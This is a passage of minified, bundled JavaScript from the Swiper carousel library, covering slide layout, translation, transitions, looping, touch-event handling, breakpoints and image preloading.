ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var se=0;if(v.forEach((function(e){se+=e+(a.spaceBetween?a.spaceBetween:0)})),(se-=a.spaceBetween)<s){var ne=(s-se)/2;h.forEach((function(e,t){h[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:v}),p!==c&&e.emit("slidesLengthChange"),h.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var n=i[s],l=(r+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-n.swiperSlideOffset),c=u+this.slidesSizesGrid[s];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,n=this.isEnd,o=s,u=n;0===a?(r=0,s=!0,n=!0):(s=(r=(e-this.minTranslate())/a)<=0,n=r>=1),Object(l.e)(this,{progress:r,isBeginning:s,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!s||u&&!n)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,s=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var p=Math.min(s.slidesPerGroupSkip,c);t=p+Math.floor((c-p)/s.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==n){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===a){r=!0,t=s;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=Object(l.f)(r[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,s=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var s=this,n=s.params,o=s.wrapperEl;if(s.animating&&n.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,s.updateProgress(l),n.cssMode){var d,p=s.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===t?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,r=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=t;if(s||(s=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),e&&i!==a){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,r){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var n=this,o=e;o<0&&(o=0);var l=n.params,u=n.snapGrid,c=n.slidesGrid,d=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,v=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!v&&!a&&!r)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(d||0)&&i&&n.emit("beforeSlideChangeStart");var D,b=-u[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1]);void 0!==c[y+1]?w>=C&&w<E-(E-C)/2?o=y:w>=C&&w<E&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate())return!1;if(!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(p||0)!==o)return!1}if(D=o>p?"next":o<p?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==D&&(n.transitionStart(i,D),n.transitionEnd(i,D)),!1;if(l.cssMode){var x,$=n.isHorizontal(),S=-b;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===t)f[$?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[$?"left":"top"]=S,x.behavior="smooth",x));else f[$?"scrollLeft":"scrollTop"]=S;return!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.transitionEnd(i,D)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,D),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,D))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this.params,r=this.animating,s=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=l(o?this.translate:-this.translate),d=s.map((function(e){return l(e)})),p=s[d.indexOf(c)-1];return void 0===p&&a.cssMode&&s.forEach((function(e){!p&&c>=e&&(p=e)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),n=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,r="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){t.slideTo(s)}))):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=Object(n.a)(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var l=0;l<s;l+=1){var u=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}r=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var c=[],d=[];r.each((function(t,i){var a=Object(o.a)(t);i<e.loopedSlides&&d.push(t),i<r.length&&i>=r.length-e.loopedSlides&&c.push(t),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<d.length;p+=1)a.append(Object(o.a)(d[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=c.length-1;h>=0;h-=1)a.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,a=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[t]-this.getTranslate();if(t<a)e=i.length-3*a+t,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(t>=i.length-a){e=-i.length+t+a,e+=a,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var r=a+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);r=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,r=this.activeIndex;a.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var s=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=s)this.appendSlide(t);else{for(var n=r>e?r+1:r,o=[],l=s-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=r>e?r+t.length:r}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)r=e[n],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=e,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&r.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,r=this.wrapperEl,s=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,r=this.params,s=this.$el,n=r.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=r.slidesPerColumn>1,p=c.slidesPerColumn>1,h=r.enabled;d&&!p?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&p&&(s.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(n.b)(),s="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,s=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,s){var l,u=Object(n.b)();function c(){s&&s()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),s=0;s<a;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=c({userAgent:i.userAgent}),p.browser=d(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(e){var t=p.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,v=Object(l.e)({},x);return 